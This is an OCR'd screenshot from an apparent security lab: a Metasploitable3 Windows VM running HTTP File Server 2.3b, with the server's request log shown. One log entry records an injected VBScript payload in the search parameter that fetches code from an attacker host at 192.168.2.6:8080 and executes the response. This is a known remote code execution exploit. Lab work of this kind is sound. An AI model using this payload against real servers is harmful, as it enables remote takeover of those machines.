 metasploitable3-workspace_win2k8_1608407752961_58535 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
HFS ~ HTTP File Server 2.3b Build 290
Menu Port: 280 You are in Easy mode
Open in browser http://192.168.2.4:280/ Copy to clipboard
Virtual File System Log
/
8:46:56 AM 192.168.2.6:33181 Requested GET /?search=> On Error Resume N
> x.Open "GET","http://192.168.2.6:8080/LQs2EbiQYu9",False
> If Err.Number <> 0 Then
> wsh.exit
> End If
> x.Send
> Execute x.responseText.}
8:46:56 AM 192.168.2.6:34669 Requested GET /?search=
Boxstarter Shell
yourname
SCREENSHOT#1
IP address File Status Speed Time ... Progress
Out: 0.0 KB/s In: 0.0 KB/s
Start
5:08 PM
3/4/2021
Right Ctrl